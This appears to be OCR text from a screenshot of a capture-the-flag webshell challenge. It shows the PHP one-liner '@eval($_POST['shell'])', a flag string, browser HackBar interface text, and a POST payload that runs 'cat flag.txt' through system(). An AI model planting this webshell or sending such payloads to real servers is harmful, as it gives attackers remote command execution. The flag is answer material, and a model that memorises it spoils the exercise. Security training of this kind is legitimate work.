 你会使用webshell吗?
cyberpeace{d5d73b5e275b724b03ec92e020719807}<?php
@eval($_POST['shell']);?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
it URL
ecution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 RO
ata
shell=system("cat flag.txt");